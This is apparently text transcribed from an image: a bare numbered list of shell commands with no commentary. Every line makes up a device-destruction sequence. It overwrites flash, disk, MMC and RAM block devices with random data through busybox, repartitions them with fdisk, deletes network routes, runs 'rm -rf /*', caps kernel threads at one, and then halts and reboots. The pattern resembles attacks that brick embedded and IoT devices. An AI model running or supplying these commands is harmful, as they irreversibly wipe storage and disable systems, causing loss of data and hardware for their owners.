 1 fdisk -l
2 busybox cat /dev/urandom >/dev/mtdblock0 &
3 busybox cat /dev/urandom >/dev/sda &
4 busybox cat /dev/urandom >/dev/mtdblock10 &
5 busybox cat /dev/urandom >/dev/mmc0 &
6 busybox cat /dev/urandom >/dev/sdb &
7 busybox cat /dev/urandom >/dev/ram0 &
8 fdisk -C 1 -H 1 -S 1 /dev/mtd0
9 w
10 fdisk -C 1 -H 1 -S 1 /dev/mtd1
11 w
12 fdisk -C 1 -H 1 -S 1 /dev/sda
13 w
14 fdisk -C 1 -H 1 -S 1 /dev/mtdblock0
15 w
16 route del default;iproute del default;ip route del default;rm -rf /* 2>/dev/null &
17 sysctl -w net.ipv4.tcp_timestamps=0;sysctl -w kernel.threads-max=1
18 halt -n -f
19 reboot